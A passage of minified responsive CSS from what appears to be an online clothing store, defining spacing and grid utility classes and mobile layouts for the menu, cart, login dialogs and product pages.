right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-carousel-secondary{margin:0 -.4375rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content__sizes h2{font-size:1.125rem}.b-content__sizes h3{font-size:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{width:100%}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.b-pdp__thumbnails{display:none}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__findinstore{margin-right:1.5rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{padding:1.125rem 3.125rem 1.125rem 1.125rem}.b-pdp__tabs-content{padding:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__tabs-attr-list{margin:1.125rem 3.375rem 1.875rem 1.125rem}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container .index{width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{margin:0 auto;padding-top:0;width:100%}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{width:100%}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-mobileOff{display:none}.b-review-container{padding:.5rem 0 1.4375rem}.b-scrolltoreview{margin-left:auto;margin-right:auto}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp-set .b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp-set .b-pdp__findinstore,.b-pdp__image-wrapper-ps{margin-bottom:0}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-bottom:.75rem}.b-pdp-set__image__wrp{padding-right:.125rem}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom .slick-dots{left:50%;transform:translate(-50%)}.b-pdp__zoom-thumbs{height:100dvh;bottom:20px}.b-pdp__zoom-thumbs .slick-slider{text-align:center}.b-pdp__zoom-thumbs .slick-list,.b-pdp__zoom-thumbs .slick-track{height:auto!important;width:100%!important}.b-pdp__zoom-thumbs li{transition:all .15s ease-in 0s;background:#dbdbdb;border-radius:.75rem;display:inline-block;float:none;height:.375rem;margin:0 .1875rem;vertical-align:top;width:.375rem}.b-pdp__zoom-thumbs--currentSlide{left:41%;transform:translate(-41%)}.b-pdp__zoom-thumbs--totalSlide{left:59.5%;transform:translate(-59.5%)}.b-pdp__zoom-thumbs .slick-active{background:#003da5}.b-pdp__zoom-thumbs .slick-slide{background:#dbdbdb;border-radius:.75rem;display:inline-block!important;float:none;height:.375rem!important;margin:0 .1875rem;vertical-align:top;width:.375rem!important}.b-pdp__zoom-thumbs .slick-slide.slick-current{background:#003da5}.b-pdp__zoom-thumbs .slick-slide img{display:none}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close{font-size:0}.b-pdp__zoom-wrapper .ui-dialog-titlebar-close:after{content:"";position:absolute;top:-.75rem;right:-.9375rem;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.is-video .b-pdp__zoom-thumbs-list .video-thumb{position:relative}.is-video .b-pdp__zoom-thumbs-list .video-thumb:before{content:"";height:1.25rem;display:inline-block;width:1.25rem;transform:none;position:static}.is-video .b-pdp__zoom-thumbs-list .video-thumb:after{border-top:4px solid transparent;border-left:6px solid #fff;border-bottom:4px solid transparent}.is-video .b-pdp__zoom-thumbs-list .slick-slide{vertical-align:middle}.is-video .b-pdp__zoom-thumbs-list .slick-slide:last-child{height:1.25rem!important;width:1.25rem!important;font-size:0}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state,.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-me